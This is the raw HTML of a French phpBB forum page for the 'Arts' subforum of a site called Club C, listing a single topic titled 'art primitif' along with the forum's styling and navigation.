

--- FILE ---
content_type: text/html
request_url: http://clubc.website.free.fr/Forum/viewforum.php?f=41&sid=38f7ebab49cbaa33110f3b0b3d478189
body_size: 24920
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=d31f028cb19befe38f4871eec9b8143f" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=d31f028cb19befe38f4871eec9b8143f" title="Rechercher" />
<link rel="help" href="./faq.php?sid=d31f028cb19befe38f4871eec9b8143f" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=d31f028cb19befe38f4871eec9b8143f" title="Liste des Membres" />
<link rel="up" href="index.php?sid=d31f028cb19befe38f4871eec9b8143f" title="Club C Index du Forum" />
<title>Club C - Voir le Forum - Arts</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=d31f028cb19befe38f4871eec9b8143f" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=d31f028cb19befe38f4871eec9b8143f" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=d31f028cb19befe38f4871eec9b8143f" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=d31f028cb19befe38f4871eec9b8143f" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=d31f028cb19befe38f4871eec9b8143f" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=d31f028cb19befe38f4871eec9b8143f" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=d31f028cb19befe38f4871eec9b8143f" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=d31f028cb19befe38f4871eec9b8143f" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<form method="post" action="viewforum.php?f=41&amp;start=0&amp;sid=d31f028cb19befe38f4871eec9b8143f">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr> 
	  <td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewforum.php?f=41&amp;sid=d31f028cb19befe38f4871eec9b8143f">Arts</a><br /><span class="gensmall"><b>Modérateurs: Aucun<br /><br />Utilisateurs parcourant actuellement ce forum: Aucun</b></span></td>
	  <td align="right" valign="bottom" nowrap="nowrap"><span class="gensmall"><b></b></span></td>
	</tr>
	<tr> 
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=41&amp;sid=d31f028cb19befe38f4871eec9b8143f"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" class="nav" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=d31f028cb19befe38f4871eec9b8143f" class="nav">Club C Index du Forum</a>  -> <a class="nav" href="viewforum.php?f=41&amp;sid=d31f028cb19befe38f4871eec9b8143f">Arts</a></span></td>
	  <td align="right" valign="bottom" class="nav" nowrap="nowrap"><span class="gensmall"><a href="viewforum.php?f=41&amp;mark=topics&amp;sid=d31f028cb19befe38f4871eec9b8143f">Marquez tous les sujets comme lus</a></span></td>
	</tr>
  </table>
  


  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr> 
	  <th colspan="2" align="center" height="25" class="thCornerL" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Réponses&nbsp;</th>
	  <th width="100" align="center" class="thTop" nowrap="nowrap">&nbsp;Auteur&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Vus&nbsp;</th>
	  <th align="center" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=331&amp;sid=d31f028cb19befe38f4871eec9b8143f" class="topictitle">art primitif</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=d31f028cb19befe38f4871eec9b8143f">Seyna</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">46843</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Nov 13, 2007 7:28 pm<br /><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=d31f028cb19befe38f4871eec9b8143f">Yerdua</a> <a href="viewtopic.php?p=4106&amp;sid=d31f028cb19befe38f4871eec9b8143f#4106"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
			<tr> 
	  <td class="catBottom" align="center" valign="middle" colspan="6" height="28"><span class="genmed">Montrer les sujets depuis:&nbsp;<select name="topicdays"><option value="0" selected="selected">Tous les Sujets</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp; 
		<input type="submit" class="liteoption" value="Aller" name="submit" />
		</span></td>
	</tr>
  </table>

  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr> 
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=41&amp;sid=d31f028cb19befe38f4871eec9b8143f"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=d31f028cb19befe38f4871eec9b8143f" class="nav">Club C Index du Forum</a>  -> <a class="nav" href="viewforum.php?f=41&amp;sid=d31f028cb19befe38f4871eec9b8143f">Arts</a></span></td>
	  <td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span><br /><span class="nav"></span> 
		</td>
	</tr>
	<tr>
	  <td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
	</tr>
  </table>
</form>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td align="right"><form method="get" name="jumpbox" action="viewforum.php?sid=d31f028cb19befe38f4871eec9b8143f" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41"selected="selected">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="d31f028cb19befe38f4871eec9b8143f" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
</td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="0">
	<tr>
		<td align="left" valign="top"><table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" align="left"><img src="templates/subSilver/images/folder_new.gif" alt="Nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder.gif" alt="Pas de nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_announce.gif" alt="Annonce" width="19" height="18" /></td>
				<td class="gensmall">Annonce</td>
			</tr>
			<tr> 
				<td width="20" align="center"><img src="templates/subSilver/images/folder_new_hot.gif" alt="Nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_hot.gif" alt="Pas de nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_sticky.gif" alt="Post-it" width="19" height="18" /></td>
				<td class="gensmall">Post-it</td>
			</tr>
			<tr>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock_new.gif" alt="Nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock.gif" alt="Pas de nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Verrouillé ]</td>
			</tr>
		</table></td>
		<td align="right"><span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
	</tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
